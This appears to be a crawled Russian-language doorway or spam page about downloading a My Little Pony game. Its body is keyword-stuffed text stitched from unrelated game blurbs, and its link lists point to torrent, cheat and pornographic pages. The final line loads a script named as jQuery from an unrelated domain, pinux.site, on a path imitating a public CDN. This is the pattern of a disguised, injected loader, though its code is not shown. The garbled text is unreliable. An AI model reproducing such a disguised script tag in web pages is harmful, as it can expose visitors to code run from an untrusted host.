

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-skachat-may-litl-poni-igra.html
body_size: 3017
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать май литл пони игра - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать май литл пони игра</h2>
                            </header>
                            <p>Описание онлайн игры «Май Литл Пони: Создай пони ». В данной игре перед тобой имеется искорка в стандартном своем обличии. Описание онлайн игры «Май Литл Пони: Создатель пони Искорки » (оригинальное название — Pony creator. Игры Пони. Почему же все дети в наше время так сильно любят пони? Наверное, виной тому стал известный мультфильм под названием Пони Дружба Это Чудо, который надолго засел Особый день для маленьких пони, сегодня, вам предстоит уход. Флаттершай стала малышкой по какой-то магической причине, как мы обнаруживаем, что произошло к тому времени, мы заботимся о необходимом уходе за этой. Литл биг Снейк ио - это многопльзовательская онлайн игра, внешне похожая на "Slither 
Гонки на лошадках. Красивая романтичная игра про скачущих лошадок. Лошадки не просто бегут - они умеют прыгать и срывать яблоки с деревьев. Небольшая игра-пародия на первую главу ужастика под названием 5 ночей с Фредди. Не стоит ожидать слишком много, так как это скорее больше прикол, чем игра…. Нажми здесь, если у тебя браузер Internet Explorer (синенькая буква е).А если Opera или Firefox - то нажми клавиши Ctrl и D, чтобы просто занести в закладки браузера. Скачать и распечатать раскраски Хоккей. Предлагаемая раскраска Хоккей увлекает малышей в мир спорта, активных игр, дружбы и честного соперничества. 
Играть в Дружба — это чудо: Май Литл Пони: Создай пони ИГРЫ бесплатно. Играть в Искорка: Май Литл Пони: Создатель пони Искорки ИГРЫ бесплатно. Игра Создай Свою Пони 3 Пони: Возвращение Элементов Магии Игра Забег с Пони Игра Пони. Хотите узнать как живут герои мультфильма Маленькие пони - Дружба Это Чудо (My Little Pony: Friendship. Литл биг Снейк ио - это многопльзовательская онлайн игра, внешне похожая на \Slither Гонки на лошадках. Красивая романтичная игра про скачущих лошадок. Лошадки не просто бегут. Нажми здесь, если у тебя браузер Internet Explorer (синенькая буква е). А если Opera или Firefox - то нажми. 
Небольшая игра-пародия на первую главу ужастика под названием 5 ночей с Фредди. Не стоит. Скачать и распечатать раскраски Хоккей. Предлагаемая раскраска Хоккей увлекает малышей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-skachat-igru-s-torrenta-crysis.html">Скачать игру с торрента crysis</a></li>
                                <li><a href="vqbw3-dogovor-kupli-prodazhi-bu-transportnogo-sredstva.html">Договор купли продажи бу транспортного средства</a></li>
                                <li><a href="vqbw3-vyazanie-shapok-shemy-spicami.html">Вязание шапок схемы спицами</a></li>
                                <li><a href="vqbw3-raspisanie-gorodskih-avtobusov-grodno-49.html">Расписание городских автобусов гродно 49</a></li>
                                <li><a href="vqbw3-torrent-anal-inferno.html">Торрент anal inferno</a></li>
                                <li><a href="vqbw3-skachat-film-forpost-v-horoshem-kachestve.html">Скачать фильм форпост в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-simulyator-kartinga-torrent.html">Скачать симулятор картинга торрент</a></li>
                                            <li><a href="vqbw3-chitat-knigi-serii-chernyy-kotenok.html">Читать книги серии черный котенок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-raid-monitor.html">Raid monitor</a></li>
                                            <li><a href="vqbw3-bez-prava-na-oshibku-torrent.html">Без права на ошибку торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-cm-android.html">Cm android</a></li>
                                            <li><a href="vqbw3-skachat-chity-dlya-igry-klondayk-v-odnoklassnikah.html">Скачать читы для игры клондайк в одноклассниках</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-programma-dlya-redaktirovaniya-pdf-fayly-skachat-besplatno.html">Программа для редактирования pdf файлы скачать бесплатно</a></li>
                                            <li><a href="vqbw3-pesnya-osenniy-park-tekst.html">Песня осенний парк текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
